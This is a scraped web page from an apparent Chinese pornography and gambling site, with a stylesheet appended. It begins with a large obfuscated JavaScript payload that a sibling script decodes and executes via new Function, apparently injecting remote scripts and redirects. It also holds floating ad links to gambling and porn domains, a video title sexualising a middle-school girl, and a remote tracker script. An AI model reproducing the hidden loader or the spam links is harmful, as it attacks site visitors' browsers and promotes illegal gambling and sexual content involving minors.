0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/}@ojR8foo@R6Ko2p"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"}@o"=X8"foo@R6Ko2p"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"}@o2CTqf7mROOC_J4mRT4"="}@oCSTqfXmYCDhFXRmRT4"="}@oOSTq47mROOC_J4mRT4"="}@oF(Tq2SmYCDhFXRmRT4"="}@oDhTqdJmROOC_J4mRT4"="}@oh)TqCqmYCDhFXRmRT4"="}@oJfTq7DmROOC_J4mRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP}@oSJTq)(()m6)h6_FhmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP}@oSJTq)(()m6)h6_FhmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ/f/}@oj(8}vR8foo@R6Ko2p"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 72%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ub.dckj.top/#/saticWeb?agent=141'><img src='https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233y.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://m1.cffpic.com/20250603_214521311_vYD.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://153.43.11.151/?cid=9753172'><img src='https://146.103.73.45:5030/siteadmin/upload/img/1988147327666155522.webp' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 33%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233y.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ub.dckj.top/#/saticWeb?agent=141'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">麻豆传媒，天美传媒，搜索结果</h2><a href="/" class="list-title-text list-title-more"></a></div><div class="web-list-box"><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://153.43.11.151/?cid=9753172" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门娱乐城</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://s9so.xss20.com/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="https://103.101.191.132:6868/?cid=4528597" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img2.ytljmnpntb1118.com/300x200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><a class="pagetext" href="">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：123456@test.cn<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node12.aizhantj.com:21233/tjjs/?k=ctn7iok3fvm"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></text><text class="footer-text">(来邮请备注投放产品和联系方式) ✈ @lghxsxx</</text><text class="footer-text">永久地址：www.hi-unique.com</text><div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://hi-unique.com/template/an/static/css/common.css
body_size: 606
content:
/*----------------------------------------------------------------------------------------------------------------*/
/* M1938.COM */
/* M1938网站模板工作室*/
/*---模板程序代码仅供用于研究测试学习用途，严禁商业用途,
使用并请遵循国家法律法规之规定使用,违者导致的侵权、违法等后果需自行承担相关法律责任--------------------*/
body,
html {
    padding:0;
    margin:0;
    overflow-x: hidden;
	height: 100%;
}
*{
	padding: 0;
	margin: 0;
}
*,
::after,
::before {
	box-sizing: border-box;
}

body {
    font-family: "Helvetica Neue", helvetica, arial, sans-serif;
    line-height: 1;
    color: #333;
    background-color: #fafafa;
}

a{
    text-decoration: none;
	padding:0;
	margin:0;
}
ul,li,dl{
    list-style: none;
}
img{border: none;}

.container {
	
    margin-right: auto;
    margin-left: auto;
}

@media(min-width:576px) {
	.container {
		max-width: 540px
	}
}

@media(min-width:768px) {
	.container {
		max-width: 720px
	}
}

@media(min-width:992px) {
	.container {
		max-width: 960px
	}
}

@media(min-width:1200px) {
	.container {
		max-width: 1140px
	}
}

.flex-row {
	display: flex;
	flex-direction: row;
}

.flex-column {
	display: flex;
	flex-direction: column;
}
.flex-wrap{
	flex-wrap: wrap;
}
.flex-start {
	justify-content: flex-start;
}

.align-center {
	align-items: center;
}

.justify-between {
	justify-content: space-between;
}

.justify-center {
	justify-content: left;
}
.text-center{
	text-align: center;
}